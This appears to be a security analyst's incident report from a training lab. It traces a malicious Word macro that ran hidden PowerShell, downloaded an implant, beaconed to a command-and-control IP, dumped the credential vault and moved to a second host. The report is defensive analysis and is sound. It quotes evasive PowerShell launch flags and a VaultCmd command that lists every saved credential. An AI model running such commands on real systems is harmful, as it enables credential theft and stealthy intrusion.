
Alert 6354. The connection to 45.147.230.131:8067 from the 32 bit PowerShell.

The Unusual Network Connection Detection playbook linked to this alert.

Filtering the connections to PID 8572 alone returns a single event at 04:56:43.386, source port 54331.

The full connection count to 45.147.230.131: one from PID 8572, 52 from PID 9356, 15 from PID 14264 on the second host.

Case report

Time of activity
24 October 2026, 05:55:45 panel time, 04:56:43.386 Splunk time. The document was opened at 04:56:38.812 and the macro started PowerShell at 04:56:40.387, so the whole sequence from double click to contact with the attacker took 4.6 seconds.

Affected entities
- Host: THM-MSMITH.tryhatmestudios.thm (10.60.10.22)
- Account: TRYHATME\m.smith
- Processes: powershell.exe PID 8572 (the alerting process), WINWORD.EXE PID 6184, explorer.exe PID 3060, powershell.exe PID 9356
- Files: Q3_PressKit_Feedback.docm, svchost_update.ps1, the AMSI policy test file
- Network: 45.147.230.131, TCP 8067, paylink-cdn.thm, source port 54331

The chain around the connection
04:56:38.812 explorer.exe PID 3060 starts WINWORD.EXE PID 6184 on Q3_PressKit_Feedback.docm
04:56:40.386 ai.exe PID 6304 starts under Word. Benign Office component, excluded.
04:56:40.387 Word starts powershell.exe PID 8572 with the Base64 command
04:56:41.391 PID 8572 writes the AMSI script policy test file
04:56:42.918 PID 8572 writes svchost_update.ps1 into the user's Temp folder
04:56:43.127 PID 8572 starts powershell.exe PID 9356 using the short path MC0CD~1.SMI
04:56:43.386 PID 8572 connects to 45.147.230.131:8067 <-- this alert
04:56:44.385 PID 8572 issues a DNS query

Why this is a true positive
- The decoded command is a self contained downloader and launcher. It builds a path in Temp, downloads a script over plain HTTP, and runs it hidden with the execution policy bypassed.
- A macro enabled Word document started the process that made the connection. That parentage has no business justification.
- Four evasion techniques sit in one command line: Base64 encoding, no profile, hidden window, and an execution policy bypass on the child.
- The destination cannot be justified. Unregistered port, cleartext HTTP, and a name pretending to be a content delivery network while serving an executable script.
- The payload name imitates a Windows component and lives in a user writable Temp folder.
- The same infrastructure received the stolen NeuralNexus build at 05:12:10 under case 6360. One server both delivered the payload and collected the data.
- The timing is machine speed. 4.6 seconds from document open to contact means the macro ran on its own.
- The whole downstream chain descends from this process.
- On volume, stated for accuracy: this process made one connection, not many. The 68 connections to the destination belong to the implants it started. The alert aggregates by destination, which is why the description speaks of repeated connections.

Why it was escalated
This connection is the moment the attacker's code arrived. Blocking the destination, scoping who else received the document, and rotating every credential the host held are all enterprise level actions. The server is confirmed to have received stolen intellectual property, which brings legal and product owners into the response as well.

Recommended actions
The actions are the same set listed under alert 6353, because the two alerts are one event. The points that belong specifically to this alert are these.
- Block the destination at three layers: IP, port and DNS name. Alert on any further lookups of paylink-cdn.thm anywhere in the estate.
- Pull proxy and firewall byte counts for every session to 45.147.230.131 to measure how much data left.
- Hunt historical DNS and proxy logs for paylink-cdn.thm to find out whether any other host ever resolved it, which would widen the incident.
- Add connection count and interval as fields on this detection, so the next analyst can tell a single transfer from a beacon without running a separate search.

Attack indicators
- Network: 45.147.230.131, TCP 8067, paylink-cdn.thm, source port 54331, a 30 second beacon interval on the processes that followed
- Files: svchost_update.ps1 in C:\Users\m.smith\AppData\Local\Temp and later in C:\Windows\Temp
- Behaviour: a script engine making a cleartext HTTP connection to a high numbered port seconds after a document was opened

MITRE ATT&CK techniques
- Initial Access: T1566.001 Phishing: Spearphishing Attachment, pending confirmation
- Execution: T1204.002 User Execution, T1059.001 PowerShell, T1059.005 Visual Basic
- Defense Evasion: T1027 Obfuscated Files or Information, T1562.001 Impair Defenses, T1036.005 Masquerading
- Command and Control: T1071.001 Web Protocols, T1105 Ingress Tool Transfer, T1571 Non-Standard Port

Alert 6355: Anomalous Credential Vault Access
Severity: High
Category: Credential Access
Raised: 24 October 2026 at 05:57 (panel)
Verdict: True positive. Escalate to Incident Response.
Related: 6353 and 6354 come before it. 6357, 6359 and 6360 follow from it.

What this alert is about
The detection fires when a process reads or lists the credentials held in the local Windows credential store. Saved passwords are a common target once an attacker has code running on a machine, because they allow movement to other systems without having to break in again.
Support staff do sometimes query the credential store while troubleshooting, so the alert is not conclusive on its own. The analyst has to work out which process started the access, what launched that process, and which credentials were exposed.

What we found
The reading process is VaultCmd.exe, PID 10872, run with /listcreds:"Windows Credentials". That lists every saved credential in the vault, so the exposure is the whole vault rather than one entry.
The parent answers the question the playbook asks. It is powershell.exe PID 9356, running with -NoP -W Hidden -ExecutionPolicy Bypass -File pointed at svchost_update.ps1, the script the Word macro had downloaded ninety seconds earlier. This was the attacker's implant, not a support tool.
One detail in the fields is worth explaining. The ParentImage reads SysWOW64\powershell.exe while the ParentCommandLine reads System32\powershell.exe, and the command line that ran VaultCmd points at C:\Windows\Sysnative\vaultcmd.exe. Sysnative is a redirector that lets a 32 bit process reach the real 64 bit binaries. A user or a support script has no reason to use that path. It is a deliberate technique to get at the 64 bit VaultCmd from a 32 bit shell.
The credential theft paid off within seven minutes. The account svc-mktshare, a domain service account, was used at 05:07:09 in an explicit credential logon to HOST/THM-SREYES from the same logon session, 0x9C30E0, that ran VaultCmd. The follow up network logon carried an elevated token with impersonation, so the stolen account had administrative rights on the second machine.
The name svc-mktshare points at a marketing file share, which is also where the attacker would expect to find material about an unreleased product.

Evidence

Alert 6355. VaultCmd run through the Sysnative redirector, with a hidden PowerShell parent.

The rest of the same alert panel. The host is THM-MSMITH and the user is m.smith.

VaultCmd at 04:56:45.044 with its hidden PowerShell parent, and later cmd.exe started by services.exe on the second host.

svchost_update.ps1 written twice: into m.smith's Temp folder by PID 8572, then into C:\Windows\Temp by System (PID 4), which means it arrived over SMB.

Event 4648. The session belonging to m.smith uses svc-mktshare to authenticate to HOST/THM-SREYES.

The matching network logon. Kerberos, logon type 3, elevated token yes, impersonation.

The implant PID 9356 beaconing out to 45.147.230.131 on port 8067.

Case report

Time of activity
24 October 2026. The alert itself is 05:55:46 panel time, 04:56:45.044 Splunk time. The activity around it runs from 04:56:42 when the implant was dropped to 05:17 when the search window ends, and the alert was raised at 05:57 panel time.

Affected entities
- Host: THM-MSMITH.tryhatmestudios.thm (10.60.10.22), the Marketing workstation and patient zero
- Second host: THM-SREYES, authenticated to with the stolen service account
- User: TRYHATME\m.smith, Logon ID 0x9C30E0, SID S-1-5-21-1966530601-3185510712-10604624-1118
- Service account: svc-mktshare@TRYHATMESTUDIOS.THM, stolen and used for lateral movement
- Malicious file: svchost_update.ps1, in C:\Users\m.smith\AppData\Local\Temp and in C:\Windows\Temp
- Processes: powershell.exe PID 8572 (dropper), PID 9356 (implant), VaultCmd.exe PID 10872
- Command and control: 45.147.230.131 on TCP 8067
- Also exposed: every credential stored in m.smith's Windows Credential Manager

Why this is a true positive
- The script masquerades. svchost_update.ps1 imitates the Windows Service Host and sits in a user writable Temp folder. No Windows update runs from AppData\Local\Temp.
- The launch flags are evasive. PowerShell ran with -NoP -W Hidden -ExecutionPolicy Bypass. Each of these is a known evasion on its own. Together they have no benign explanation.
- Sysnative was used deliberately. A 32 bit PowerShell reached the 64 bit VaultCmd through the redirector. That is operator tradecraft, not something a user or a support script does.
- External command and control is confirmed. The same process that started VaultCmd also connected out to 45.147.230.131:8067.
- Credential theft was followed by lateral movement. The whole vault was listed, and seven minutes later svc-mktshare was used to authenticate to THM-SREYES from the same logon session.
- The tooling was copied to the second host. svchost_update.ps1 was written to C:\Windows\Temp by System, PID 4, which is the kernel SMB server. It arrived over the network, it was not run locally.
Taken together, the drop, the hidden execution, the outbound channel, the credential access and the move to a second host form one intrusion with one operator behind it.

Why it was escalated
- Live external control: an adversary has interactive control of a domain joined workstation. Delay extends their access.
- More than one host: THM-SREYES has already been authenticated to and the implant has been staged on it.
